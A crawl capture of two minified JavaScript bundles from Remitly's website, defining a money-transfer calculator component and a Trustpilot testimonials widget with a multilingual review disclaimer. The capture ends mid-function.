

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-b6e8c5ffd92fc7eba777.js
body_size: 1336
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var s=i(333237),o=i(54943),a=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(49664);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:s._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},ribbonText:{type:o.A.ShortText,isUniversal:!0},hideRibbon:{type:o.A.Checkbox,isConfig:!0},sendAmount:{type:o.A.ShortText,isUniversal:!0},hideFlags:{type:o.A.Checkbox,isConfig:!0},hideDisclaimer:{type:o.A.Checkbox,isConfig:!0},customDisclaimer:{type:o.A.LongText,isUniversal:!0,description:"Custom disclaimer text. Supports mustache conditionals: {{#isActivatedSegment}} for activated customers, {{^isActivatedSegment}} for non-activated. Markdown supported. Overrides default disclaimer."},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.LongText,isUniversal:!0},headerCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},hideHeaderCta:{type:o.A.Checkbox,isConfig:!0},calcCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},whatsappCtaButtonType:{type:o.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY},{key:"Primary Only",value:n.B.PRIMARY_ONLY}]},whatsappPhoneNumber:{type:o.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:o.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:o.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:o.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:o.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:o.A.Checkbox,isConfig:!0},customPopularAmounts:{type:o.A.ShortText,description:"Comma separated number values"},desktopImage:{type:o.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:o.A.ShortText,isUniversal:!0},mobileImage:{type:o.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:o.A.ShortText,isUniversal:!0},showAppStoreButton:{type:o.A.Checkbox,isConfig:!0},showDestinations:{type:o.A.Checkbox,isConfig:!0},customDestinations:{type:o.A.List,listType:{imageAlt:{type:o.A.ShortText,isUniversal:!0},imageUrl:{type:o.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-b6e8c5ffd92fc7eba777.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-2934280add77f9795a71.js
body_size: 11398
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2594],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var a=n(283653);const i=[{key:a.A.EUCALYPTUS,value:a.A.EUCALYPTUS},{key:a.A.INDIGO,value:a.A.INDIGO},{key:a.A.INDIGO_DARK,value:a.A.INDIGO_DARK},{key:a.A.INDIGO_EXTRA_DARK,value:a.A.INDIGO_EXTRA_DARK},{key:a.A.JICAMA,value:a.A.JICAMA},{key:a.A.LIGHT,value:a.A.LIGHT},{key:a.A.MACADAMIA,value:a.A.MACADAMIA},{key:a.A.UBE,value:a.A.UBE},{key:a.A.WASABI,value:a.A.WASABI}]},95744:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(514041),i=n(977367),r=n(627848),o=n(94487),s=n(512662),l=n(157486),c=n(533064),d=n(573638);const u=function(e){var t=a.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(a={})[l.Z.FINE_PRINT]=i.cs.psmall,a[l.Z.MERCHANDISING]=i.cs.p,o=a,{disclaimerText:r((0,i.Lc)("sm","vertical"),o[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":o[n]}})};var t,n,a,r,o}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var u=(0,d.jA)(e.disclaimer),p=(0,o.A)(e.context,e.styleSheet);return a.createElement(r.A,{theme:e.theme},a.createElement("div",{className:"rm-container ".concat(p(e.alignment))},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-col-12"},a.createElement("div",{className:n.disclaimerText},a.createElement(s._,{text:u,theme:e.theme}))))))}},54943:(e,t,n)=>{"use strict";var a;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(a||(a={}));const i=a},344279:(e,t,n)=>{"use strict";n.d(t,{q:()=>i});var a=n(585608);var i=function(e,t){return function(e,t){var n,i,r=Object.assign({},t[e.language]||t.en),o="".concat(e.country,"_").concat(e.language).toLowerCase();if(t[o]){var s=Object.keys(t[o]);try{for(var l=(0,a.Ju)(s),c=l.next();!c.done;c=l.next()){var d=c.value;r[d]=t[o][d]}}catch(e){n={error:e}}finally{try{c&&!c.done&&(i=l.return)&&i.call(l)}finally{if(n)throw n.error}}}return r}(e,t.i18nData)}},475331:(e,t,n)=>{"use strict";n.d(t,{Sq:()=>s,qt:()=>r});n(514041);var a=n(749652),i=n(344279),r=function(e,t){var n=(0,i.q)(t,e);return function(e,t){return function(e,t,n){var a=t[e];if(a&&n)Object.keys(n).forEach((function(e){a=a.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!a)return e;return a}(e,n,t)}},o=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(a){t[a]||(t[a]={}),t[a][n]=e[n][a]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var i=e.dict[n];Object.keys(i).forEach((function(e){var t,n;"object"==typeof i[e]&&"translationsForEUSimple"===e&&Object.assign(i,(t=i[e],n={},a.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=i})),{i18nData:o(t),identifier:e.identifier}}},282594:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalTrustPilotTestimonials:()=>O});var a,i,r=n(333237),o=n(634466),s=n(54943);!function(e){e.CAROUSEL="Carousel",e.MINI_CAROUSEL="Mini Carousel",e.SLIDER="Slider",e.QUOTE="QUOTE",e.GRID="Grid",e.MICRO_COMBO="Micro Combo",e.HORIZONTAL="Horizontal"}(i||(i={}));const l=i;var c=((a={})[i.CAROUSEL]={templateId:"53aa8912dec7e10d38f59f36",styleHeight:"150px"},a[i.SLIDER]={templateId:"54ad5defc6454f065c28af8b",styleHeight:"245px"},a[i.MINI_CAROUSEL]={templateId:"539ad0ffdec7e10e686debd7",styleHeight:"340px"},a[i.QUOTE]={templateId:"54d0e1d8764ea9078c79e6ee",styleHeight:"280px"},a[i.GRID]={templateId:"539adbd6dec7e10e686debee",styleHeight:"1110px"},a[i.MICRO_COMBO]={templateId:"5419b6ffb0d04a076446a9af",styleHeight:"20px"},a[i.HORIZONTAL]={templateId:"5406e65db0d04a09e042d5fc",styleHeight:"28px"},a),d=n(585608),u=n(514041),p=n(830965),m=n(627848),g=n(508102),h=new Set;const v=function(e){(0,u.useEffect)((function(){if(!h.has(e)){var t=document.createElement("script");t.setAttribute("data-dynamic",""),t.src=e,t.async=!0,document.body.appendChild(t),h.add(e)}}),[e])};var f=n(634958),y=n(95744),w=n(157486),k=n(512662);const b=new(n(560147).S)({"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.":{en:"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.",bn:"এই পেজে প্রদর্শিত গ্রাহকের মতামতগুলো Trustpilot থেকে সংগ্রহ করা হয়েছে এবং আমাদের পরিষেবা নিয়ে ব্যক্তিগত অভিজ্ঞতাকে প্রতিফলিত করে। এই মতামতগুলো শুধুমাত্র তথ্যগত উদ্দেশ্যে প্রদান করা হয়েছে এবং আমাদের গ্রাহকদের ব্যক্তিগত মতামতের প্রতিনিধিত্ব করে। আমরা কোনো নির্দিষ্ট বক্তব্যের সমর্থন করি না। ব্যক্তিভেদে ফলাফল ভিন্ন হতে পারে, করিডর অনুযায়ী সহ এবং এখানে বর্ণিত অভিজ্ঞতাগুলো সাধারণ গ্রাহকের অভিজ্ঞতার প্রতিনিধিত্ব নাও করতে পারে।",zh:"本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。",nl:"De klantbeoordelingen op deze pagina komen van Trustpilot en laten zien hoe mensen onze service hebben ervaren. Deze beoordelingen zijn alleen bedoeld ter informatie en geven de persoonlijke mening van onze klanten weer. We nemen geen standpunt in over bepaalde uitspraken. De ervaringen kunnen per persoon en daarnaast per corridor verschillen en zijn niet altijd representatief voor wat je als klant zult meemaken.",fr:"Les avis de clients affichés sur cette page sont recueillis sur Trustpilot et reflètent les expériences individuelles avec notre service. Ces avis sont fournis à titre d'information uniquement et représentent les opinions personnelles de nos clients. Nous n'approuvons aucune déclaration particulière. Les résultats peuvent varier d'une personne à l'autre, y compris selon les destinations, et les expériences décrites peuvent ne pas refléter l'expérience typique d'un client.",de:"Die auf dieser Seite angezeigten Kundenbewertungen wurden von Trustpilot gesammelt und geben die Erfahrung einzelner Nutzer mit unserem Service wieder. Diese Bewertungen dienen lediglich zu Informationszwecken und stellen die persönliche Meinung unserer Kunden dar. Wir billigen keine spezifischen Aussagen. Individuelle Ergebnisse können abweichen (einschließlich des Überweisungskorridors) und die dargestellten Erfahrungen entsprechen unter Umständen nicht der typischen Customer Journey.",hi:"Is page par display kiye gaye customer review Trustpilot ki taraf se collect kiye gaye hain aur alag-alag logon dwaara humaari service ke experience ko show karte hain. Ye review sirf jaankari ke liye provide kiye gaye hain aur humaare customers ke personal opinions ko represent karte hain. Hum kisi particular statement ko endorse nahin karte hain. Corridor ke hisaab se individual result alag-alag ho sakte hain aur yah zaruri nahin ki bataaye gaye experience sabhi customer ke experience ko reflect karein.",it:"Le recensioni dei clienti mostrate su questa pagina sono raccolte da Trustpilot e riflettono le esperienze delle persone con il nostro servizio. Queste recensioni sono fornite solo a scopo informativo e riportano le opinioni personali dei nostri clienti. Non appoggiamo nessuna dichiarazione in particolare. I risultati individuali possono variare, anche in base al corridoio, e le esperienze descritte potrebbero non riflettere il percorso cliente tipico.",ja:"このページに表示されているカスタマーレビューは、Trustpilotから収集されたもので、当社のサービスを利用した個人の体験を反映したものです。これらのレビューは情報提供のみを目的としており、お客様の個人的な意見を表しています。特定の声明を支持するものではありません。個々の結果には差があり、送金ルートによっても異なる場合があります。記載されている体験には通常のお客様の利用体験が反映されていない場合があります。",ko:"이 페이지에 표시된 고객 후기는 Trustpilot에서 수집한 것으로, 당사 서비스에 대한 각 개인의 경험을 반영합니다. 이러한 후기는 정보 제공 목적으로만 제공되며, 고객 개인의 주관적인 의견입니다. 특정 표현에 대해 당사는 공식적인 입장을 갖고 있지 않습니다. 경로에 따라 개인마다 결과는 다를 수 있으며, 설명된 경험이 일반적인 고객의 경험을 반영하지 않을 수 있습니다.",pl:"Opinie klientów wyświetlane na tej stronie pochodzą z serwisu Trustpilot i odzwierciedlają indywidualne doświadczenia związane z naszymi usługami. Opinie te są udostępniane wyłącznie w celach informacyjnych i wyrażają osobiste poglądy naszych klientów. Nie popieramy żadnych konkretnych wypowiedzi. Indywidualne wyniki mogą się różnić, w tym w zależności od korytarza, a opisane doświadczenia mogą nie odzwierciedlać typowej sytuacji klienta",pt:"As avaliações de clientes exibidas nesta página são coletadas do Trustpilot e refletem experiências individuais com nosso serviço. Elas são fornecidas apenas para fins informativos e representam as opiniões pessoais de nossos clientes. Não endossamos nenhuma declaração em particular. Os resultados individuais podem variar, inclusive por corredor, e as experiências descritas podem não refletir a jornada típica dos clientes.",ro:"Recenziile clienților afișate pe această pagină sunt colectate de la Trustpilot și reflectă experiențele individuale cu serviciul nostru. Aceste recenzii sunt furnizate doar în scop informativ și reprezintă opiniile personale ale clienților noștri. Nu susținem nicio declarație anume. Rezultatele individuale pot varia, inclusiv în funcție de coridor, iar experiențele descrise pot să nu reflecte traseul tipic al clienților.",es:"Las reseñas de clientes que se muestran en esta página se recopilaron de Trustpilot y reflejan experiencias individuales con nuestro servicio. Estas reseñas se proporcionan solo con fines informativos y representan las opiniones personales de nuestros clientes. No respaldamos ninguna declaración en particular. Los resultados individuales pueden variar, incluso según el corredor, y es posible que las experiencias descritas no reflejen la experiencia típica del cliente.",tl:"Kinokolekta mula sa Trustpilot ang mga review ng customer na ipinapakita sa page na ito at nagpapakita ito ng mga indibidwal na karanasan sa aming serbisyo. Ibinibigay ang mga review na ito para sa mga layunin lang ng impormasyon at kumakatawan ang mga ito sa mga personal na opinyon ng aming mga customer. Hindi kami nag-eendorso ng anumang partikular na pahayag. Posibleng mag-iba-iba ang mga indibidwal na resulta, kabilang ang ayon sa corridor, at posibleng hindi maipakita ng mga inilarawang karanasan ang karaniwang customer journey.",th:"รีวิวจากลูกค้าที่แสดงในหน้านี้ถูกรวบรวมมาจาก Trustpilot และได้สะท้อนถึงประสบการณ์ส่วนบุคคลในการใช้บริการของเรา รีวิวเหล่านี้จัดทำขึ้นเพื่อจุดประสงค์ในการให้ข้อมูลเท่านั้น และแสดงถึงความคิดเห็นส่วนบุคคลของลูกค้าของเรา เราไม่ได้รับรองข้อความใดข้อความหนึ่งโดยเฉพาะ ผลลัพธ์ของแต่ละบุคคลอาจแตกต่างกันไป รวมไปถึงเส้นทางเชื่อมโยง และประสบการณ์ที่มีการอธิบายไว้อาจจะไม่ได้สะท้อนถึงสิ่งที่ลูกค้าโดยส่วนใหญ่ได้รับ",tr:"Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot'tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.",vi:"Đánh giá của khách hàng hiển thị trên trang này được thu thập từ Trustpilot và phản ánh trải nghiệm cá nhân với dịch vụ của chúng tôi. Những đánh giá này được cung cấp chỉ nhằm mục đích cung cấp thông tin và thể hiện ý kiến cá nhân của khách hàng. Chúng tôi không chứng thực bất kỳ tuyên bố cụ thể nào. Kết quả có thể khác nhau tùy theo từng cá nhân, bao gồm theo hành lang, và có thể trải nghiệm được mô tả sẽ không phản ánh hành trình điển hình của khách hàng."}});var L=n(489243),A=n(606072),C=n(977367),x=n(283653),I=n(141586),T={DARK:"dark",LIGHT:void 0},R={"de-DE":{dataLocale:"de-DE",dataReviewLanguage:"de"},"de-AT":{dataLocale:"de-AT",dataReviewLanguage:"de"},"de-CH":{dataLocale:"de-CH",dataReviewLanguage:"de"},"en-US":{dataLocale:"en-US",dataReviewLanguage:"en"},"en-AU":{dataLocale:"en-AU",dataReviewLanguage:"en"},"en-CA":{dataLocale:"en-CA",dataReviewLanguage:"en"},"en-GB":{dataLocale:"en-GB",dataReviewLanguage:"en"},"en-IE":{dataLocale:"en-IE",dataReviewLanguage:"en"},"en-NZ":{dataLocale:"en-NZ",dataReviewLanguage:"en"},"es-ES":{dataLocale:"es-ES",dataReviewLanguage:"es"},"fr-FR":{dataLocale:"fr-FR",dataReviewLanguage:"fr"},"fr-BE":{dataLocale:"fr-BE",dataReviewLanguage:"fr"},"it-IT":{dataLocale:"it-IT",dataReviewLanguage:"it"},"nl-NL":{dataLocale:"nl-NL",dataReviewLanguage:"nl"},"nl-BE":{dataLocale:"nl-BE",dataReviewLanguage:"nl"},"pl-PL":{dataLocale:"pl-PL",dataReviewLanguage:"pl"},"pt-PT":{dataLocale:"pt-PT",dataReviewLanguage:"pt"},"pt-BR":{dataLocale:"pt-BR",dataReviewLanguage:"pt"}};var E={dataLocale:"en-US",dataReviewLanguage:"en"};const S=function(e){var t,n=e.theme,a=e.header,i=e.subheader,r=e.trustPilotTestimonialWidget,o=e.placement,s=e.marginTop,h=e.marginBottom,S=(0,g.Ay)(),O=S.context,N=S.styleSheet,z=S.locale,M=(0,f.W)(z,b),_=O.trustPilotBusinessUnitID,D=u.useMemo((function(){return function(e){switch(e){case l.MICRO_COMBO:case l.HORIZONTAL:return!1;default:return!0}}(r)}),[r]),j=u.useMemo((function(){return function(e,t,n,a,i){var r,o=e.style,s=(0,I.g4)(t)?L.colorWhite:L.colorBrandIndigo4,c=t&&t!==x.A.LIGHT?C.eV:C.Lc,u={marginTop:0,marginBottom:0},p=o({display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",width:"100%",boxSizing:"border-box",$nest:(0,d.Cl)((0,d.Cl)({"& > div":{width:"100%",maxWidth:"100%"}},A.pL.mdUp({flexDirection:"row"})),n===l.MICRO_COMBO?(0,d.Cl)((0,d.Cl)({},(0,A.Dv)({maxWidth:407})({"& iframe":{height:"40px !important"}})),(0,A.Dv)({minWidth:408})({"& iframe":{height:"20px !important"}})):{})}),m=o({$nest:(0,d.Cl)((0,d.Cl)({},A.pL.mdUp((0,d.Cl)({flexDirection:"row"},(0,C.Lc)("md","top")))),A.pL.smDown((0,d.Cl)({},(0,C.Lc)("sm","top"))))}),g=o(u,{display:"flex",flexDirection:"column",alignItems:"center",textAlign:"center",$nest:(0,d.Cl)((0,d.Cl)({},A.pL.smDown((0,d.Cl)({},(0,C.Lc)("lg","bottom")))),A.pL.mdUp((0,d.Cl)({},(0,C.Lc)("lg2","bottom"))))}),h=o(C.cs.h1,u,{color:s}),v=o(C.cs.h2,u,{color:s}),f=o(C.cs.h4,u,(0,C.Lc)("sm","top")),y=function(e){return Boolean(e)&&""!==e};if(n!==l.MICRO_COMBO&&n!==l.HORIZONTAL||!y(a)&&!y(i))r=(0,d.Cl)({},c("lg","vertical"));else{var w=y(a)?a:"lg",k=y(i)?i:"lg";r=(0,d.Cl)((0,d.Cl)({},c(w,"top")),c(k,"bottom"))}return{wrapper:o(r),header:g,headlineHero:h,headline:v,subheader:f,disclaimerWrapper:m,trustboxContainer:p}}(N,n,r,s,h)}),[N,n,r,s,h]),U=u.useMemo((function(){return function(e){var t="".concat(e.language,"-").concat(e.country);if(R[t])return R[t];var n=Object.values(R).find((function(t){return t.dataReviewLanguage===e.language}));return n||E}(z)}),[z]),H=u.useMemo((function(){return e=n,(0,I.g4)(e)?T.DARK:T.LIGHT;var e}),[n]),B="hero"===o,G=B?"h1":"h2";v("https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js");var q=u.useMemo((function(){return function(e,t,n){var a={className:"trustpilot-widget","data-locale":e.dataLocale,"data-businessunit-id":n,"data-stars":"4,5","data-style-width":"100%","data-review-languages":e.dataReviewLanguage};return t&&(a["data-theme"]=t),(0,d.Cl)((0,d.Cl)({},a),{children:u.createElement("a",{href:"https://www.trustpilot.com/review/remitly.com",target:"_blank",rel:"noopener noreferrer"})})}(U,H,_)}),[U,H,_]),P=null!==(t=c[r])&&void 0!==t?t:c[l.CAROUSEL];return u.createElement(m.A,{theme:n,className:j.wrapper,"data-testid":"trustpilot-testimonials"},(a||i)&&u.createElement("div",{className:j.header},a&&u.createElement(G,{className:B?j.headlineHero:j.headline},u.createElement(k.A,{text:a})),i&&u.createElement("h4",{className:j.subheader},i)),u.createElement("div",{className:(0,p.classes)(j.trustboxContainer,"rm-container")},u.createElement("div",(0,d.Cl)({},q,{"data-template-id":P.templateId,"data-style-height":P.styleHeight}))),D&&u.createElement("div",{className:j.disclaimerWrapper},u.createElement(y.A,(0,d.Cl)({disclaimer:M("The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey."),fontSize:w.Z.FINE_PRINT,theme:n},S))))};var O={metadata:{name:"Universal TrustPilot Testimonials",id:"UniversalTrustPilotTestimonials",description:"Component for displaying TrustPilot testimonials widgets ",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.XlAnjQzQoSK5lxnW.png",mobileURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.vDQRsak3ClnkHe80.png",category:r._w.UNIVERSAL,testInstance:"9c9b7dd5-4cae-4e4f-877d-566a35fb36f0",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTrustPilotTestimonials/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:"hero"},{key:"Component",value:"component"}],isConfig:!0},theme:{type:s.A.Select,options:o.A,isUniversal:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.ShortText,isUniversal:!0},trustPilotTestimonialWidget:{type:s.A.Select,options:[{key:"Carousel",value:l.CAROUSEL},{key:"Mini Carousel",value:l.MINI_CAROUSEL},{key:"Slider",value:l.SLIDER},{key:"Quote",value:l.QUOTE},{key:"Grid",value:l.GRID},{key:"Micro Combo",value:l.MICRO_COMBO},{key:"Horizontal",value:l.HORIZONTAL}],isConfig:!0,isExcludable:!1},marginTop:{type:s.A.Select,description:"Top margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0},marginBottom:{type:s.A.Select,description:"Bottom margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0}},additionalProperties:!1,required:["theme","trustPilotTestimonialWidget"]},reactComponent:S}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var a=n(585608),i=n(514041),r=n(294362),o=n(283653),s=n(100262),l=n(508102),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,u=(0,a.Tt)(e,["theme","children","className"]),p=(0,l.Ay)(),m=p.context,g=p.styleSheet,h=(0,s.AY)(m,g),v=t||o.A.LIGHT;return i.createElement(c.w,{theme:v},i.createElement("div",(0,a.Cl)({},u,{"data-theme":v,className:(0,r.Ly)(h(t),d)}),n))}},157486:(e,t,n)=>{"use strict";var a;n.d(t,{Z:()=>a}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(a||(a={}))},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>u,A:()=>p});var a=n(585608),i=n(514041),r=n(508102),o=n(434291),s=n(870708),l=n(533064),c=n(589750),d=n(412867),u=function(e){var t,n,u=e.theme,p=e.text,m=e.renderer,g=e.highlightMode,h=void 0===g?"text":g,v=e.uelDataAttributes,f=(0,r.Ay)(),y=f.styleSheet,w=f.componentName,k=f.componentInstanceId,b=(0,c.p)(u),L=(0,l.I)((function(e){return function(e,t,n){var a;return{markdownContainer:(0,e.style)({$nest:(a={},a[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},a)})}}(e,b,h)}),y),A=(t=function(){var e=null!=v?v:(0,d.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:w,uelProperties:{component_id:k}});return(0,o.ev)(p,y,e,u,m)},n=[m,p,y,u,v,w,k],"undefined"==typeof window?t():(0,i.useMemo)(t,n));return i.createElement("span",(0,a.Cl)({},A,{className:L.markdownContainer}))};const p=u},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>s,w:()=>l});var a=n(514041),i=n(283653),r=n(100262),o=a.createContext(void 0),s=function(e){var t=a.useContext(o);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,i=a.useMemo((function(){return(0,r.iV)(t)}),[t]),s=a.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return a.createElement(o.Provider,{value:s},n)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>i});var a=n(514041),i=function(e,t){return(0,a.useRef)(e(t)).current}},634958:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var a=n(514041),i=n(475331);function r(e,t){return a.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var a=n(606072),i=n(235167),r=function(e){return{left:e.style(a.Bq.left),center:e.style(a.Bq.center),right:e.style(a.Bq.right)}};const o=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},560147:(e,t,n)=>{"use strict";n.d(t,{S:()=>i});var a=n(163785),i=function(e){this.dict=e,this.identifier=a.v4()}},830965:(e,t)=>{"use strict";function n(){for(var 